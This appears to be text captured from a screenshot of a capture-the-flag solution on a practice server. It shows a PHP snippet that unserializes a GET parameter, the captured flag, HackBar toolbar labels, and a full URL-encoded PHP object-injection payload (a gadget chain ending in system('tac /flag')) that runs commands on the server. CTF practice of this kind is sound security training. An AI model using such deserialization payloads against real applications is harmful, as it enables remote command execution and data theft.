 if (isset($_GET['pop'])) {
$a = unserialize($_GET['pop']);
$a->setPassword(md5(mt_rand()));
} else {
$a = new show("Ctfer");
echo $a->show();
}
flag{c043a62d-5c15-40f6-a5c4-c1d79d1ae74b}
Elements Console Performance Network Memory Application Sources Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://5be7c22f-ae78-4d9d-8580-39eaba30bc69.node5.buuoj.cn:81/?
pop=O%3A5%3A%22sorry%22%3A4%3A%7Bs%3A4%3A%22name%22%3Bs%3A1%3A%22c%22%3Bs%3A8%3A%22password%22%3Bs%3A1%3A%22c%22%3Bs%3A4%3A%22hint%22%3BO%3A4%3A%22show%22%
3A1%3A%7Bs%3A3%3A%22ctf%22%3BO%3A11%3A%22secret_code%22%3A1%3A%7Bs%3A4%3A%22code%22%3BO%3A5%3A%22sorry%22%3A4%3A%7Bs%3A4%3A%22name%22%3BN%3Bs%3A8%3A%22pass
word%22%3BN%3Bs%3A4%3A%22hint%22%3BN%3Bs%3A3%3A%22key%22%3BO%3A4%3A%22fine%22%3A2%3A%7Bs%3A3%3A%22cmd%22%3Bs%3A6%3A%22system%22%3Bs%3A7%3A%22content%22%3Bs
%3A9%3A%22tac+%2Fflag%22%3B%7D%7D%7D%7Ds%3A3%3A%22key%22%3BN%3B
Use POST method MODIFY HEADER